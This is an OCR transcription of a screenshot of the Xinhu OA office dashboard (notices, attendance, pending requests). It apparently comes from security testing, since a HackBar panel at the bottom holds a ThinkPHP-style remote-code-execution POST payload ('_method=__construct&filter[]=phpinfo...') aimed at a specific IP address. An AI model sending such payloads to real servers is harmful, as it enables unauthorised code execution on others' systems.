 信呼协同办公系统 个人办公 流程 任务资源 公文 客户 人事考勤 行政 财务 流程模块 系统 手机版 REIM 1
人办公
首页
人中心
件
知公告
程
据查看
据提醒
阅和回执
议
的考勤
作日报
REIM提醒
未读REIM消
待办/处理
提醒信息
用户管理
我未完成任务
单据提醒
单据异常监控
158秒后刷新>>
通知公告 更多>>
◇【通知公告】信呼更新发布V2.2.8版本(2021-08-21)
◇【通知公告】你们觉得这个系统如何? (投票)(2017-08-26)
◇【规则制度】关于写日报制度说明(2016-08-01)
◇【通知公告】欢迎使用信呼工作台(2016-08-01)
考勤打卡 考勤表>>
16:11:59
2024年07月11日(星期四)
第1次打卡 刷新
今日打卡:
上班(09:00→12:00): 未打卡
下班(13:00→18:00): 未打卡
微信办公
结合了信呼OA系统，单据待办推送提醒到个人微信和企业微信上，也可快捷登录定位打卡，部门用户同步等，更多介绍[企业微信]。
1、申请企业微信体验，去[申请]。
2、可到【系统→系统工具→升级系统】下安装，有问题? QQ交谈
我的申请(9)
◇【离职申请】单号:HB-20161007-0001,日期:2016-10-07，待大乔处理
◇【收文单】单号:GB-20210107-001,日期:2021-01-07，待大乔,小乔处理
◇【任务】单号:XW-20201218-001,日期:2020-12-18，待磐石执行
◇【档案借阅】单号:DA-20200928-001,日期:2020-09-28，不存在
◇【开票申请】单号:FF-20181022-001,日期:2018-10-22，待貂蝉处理
今日会议
公文查阅
◇ [信呼〔2020〕1号] 关于国庆放假通知
◇ [厦门【2019】1号] 关于调整社保基数的通知
◇ [信呼〔2019〕1号] 关于任命磐石为董事长通知
系统日志
◇【pc登录】[admin]用户名登录成功(2024-07-11 16:11:13)
控制台 调试器 网络 样式编辑器 查看器 性能 内存 存储 无障碍环境 应用程序 HackBar
yption Encoding SQL XSS LFI XXE Other Commit now!
Load URL
Split URL
Execute
http://39.98.112.13//?s=captcha&test=-1
Post data Referer User Agent Cookies Add Header Clear All
_method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1
H Upgrade-Insecure-Requests: 1